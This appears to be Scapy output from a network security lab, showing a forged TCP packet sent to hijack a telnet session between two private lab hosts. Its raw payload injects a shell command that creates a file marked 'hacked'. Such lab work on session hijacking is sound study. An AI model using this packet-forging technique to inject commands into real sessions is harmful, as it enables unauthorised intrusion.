 Sending Hijacking packet
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 10.0.2.12
  dst       = 10.0.2.13
  \options   \
###[ TCP ]###
     sport     = 51718
     dport     = telnet
     seq       = 3112213406
     ack       = 3074629821
     dataofs   = None
     reserved  = 0
     flags     = A
     window    = 8192
     chksum    = None
     urgptr    = 0
     options   = []
###[ Raw ]###
        load      = '\rtouch hacked_again.txt; echo Hacked_Using_Scapy > hacked_again.txt\r'